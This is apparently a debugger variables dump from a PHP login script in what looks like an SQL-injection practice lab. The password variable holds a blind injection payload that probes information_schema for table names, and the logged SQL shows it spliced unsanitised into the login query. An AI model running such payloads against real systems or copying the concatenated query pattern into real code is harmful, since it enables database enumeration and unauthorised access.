 Debugger Console Output
Frames Variables
$fp = {resource} resource id='9' type='Unknown'
$host = "localhost"
index.php:60, {main}()
$passwd = ""admin" and  (select concat(table_name ) from information_schema.tables where table_schema = database() limit 3,1) = 'users'  -- %20""
$php_errormsg = "mysql_connect(): The mysql extension is deprecated and will be removed in the future: use mysqli or PDO instead"
$sql = "SELECT username, password FROM users WHERE username="admin" and password="admin" and  (select concat(table_name ) from information_schema.tables where table_schema = database() limit 3, ... View
$sql_connect = "SQL Connect included"
$uname = ""admin""